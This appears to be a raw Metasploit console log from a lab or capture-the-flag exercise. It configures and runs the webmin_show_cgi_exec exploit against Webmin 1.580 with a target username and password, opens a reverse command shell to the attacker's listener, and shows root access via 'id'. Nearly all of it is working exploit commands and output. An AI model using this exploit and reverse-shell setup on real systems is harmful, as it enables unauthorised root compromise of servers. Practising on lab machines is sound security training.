 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD videogamer124 yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file
:<path>'
RPORT 10000 yes The target port (TCP)
SSL false yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.17.4.208 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Webmin 1.580
msf6 exploit(unix/webapp/webmin_show_cgi_exec) > exploit
[*] Started reverse TCP double handler on 10.17.4.208:4444
[*] Attempting to login...
[+] Authentication successful
[+] Authentication successful
[*] Attempting to execute the payload...
[+] Payload executed successfully
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pKzLpMC2qIDHells;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pKzLpMC2qIDHells\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.17.4.208:4444 -> 10.10.65.65:39400) at 2021-05-28 14:44:44 +0530
id
uid=0(root) gid=0(root) groups=0(root)